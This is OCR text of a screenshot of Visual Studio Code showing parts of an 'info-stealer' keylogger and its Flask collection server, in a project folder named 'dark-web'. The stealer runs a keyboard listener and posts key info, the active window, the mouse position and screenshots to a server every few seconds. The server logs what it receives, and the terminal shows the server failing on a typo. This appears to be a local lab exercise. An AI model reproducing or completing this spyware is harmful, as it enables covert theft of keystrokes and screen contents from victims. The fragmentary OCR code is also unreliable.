 Edit Selection View Go Run Terminal Help info-stealer.py - Visual Studio Code
Welcome info-stealer.py
C: > workspace > dark-web > info-stealer.py > ...
38
39
40 # Send the information and the screenshot file to the server
41 # response = requests.post("http://127.0.0.1:8000/info", files=files, data=payload)
42 response = requests.post("http://127.0.0.1:8000/info", data=payload)
43 print(response.text)
44
45 def realtime_send():
46 while True:
47 send_info()
48 time.sleep(10) # Send information every 5 seconds
49
50 if __name__ == "__main__":
51 threading.Thread(target=realtime_send).start()
52
53 with keyboard.Listener(on_press=on_press) as listener:
54 listener.join()
55
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\user> & C:/Python/Python311/python.exe c:/workspace/dark-web/info-stealer.py
Fail
0 Ln 55, Col 1 Spaces: 4 UTF-8 CRLF {}
info-server.py - dark-web - Visual Studio Code
EXPLORER
DARK-WEB
__pycache__
kisia
screenshot
20230615070213.png
test
#0608.txt
b.html
c.html
info-server.py
info-stealer.py
keylogger.py
log.txt
temp.txt
test.py
OUTLINE
TIMELINE
keylogger.py info-stealer.py info-server.py
info-server.py > info
36
37 log_line =f"{timestamp} | {active_wi
38
39 with open("log.txt", "a") as f:
40 f.wirte(log_line)
41
42 # Process the received information a
43 print("Received data:")
44 print("Active Window:", active_windo
45 print("Mouse Position:", mouse_posit
46 print("Timestamp:", timestamp)
47 print("Key Info:", key_info)
48 # print("Image_data",base64_image)
49
50 return 'Success',200
51
52 except Exception as e:
53 print(e)
54 return 'Fail',500
55
56 if __name__ == "__main__":
57 app.run(debug=True, host="0.0.0.0", port=800
58
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
* Running on http://192.168.0.45:8000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 119-065-604
1
'_io.TextIOWrapper' object has no attribute 'w
irte'
127.0.0.1 - - [15/Jun/2023 07:02:13] "POST /in
fo HTTP/1.1" 500 -
powershell
Code
0 0 Ln 42, Col 9 Spaces: 4 UTF-8 CRLF {} Python 3.10.9 ('base': conda)
17°C
대체로 화창
검색
A
오전 7:02
2023-06-15
5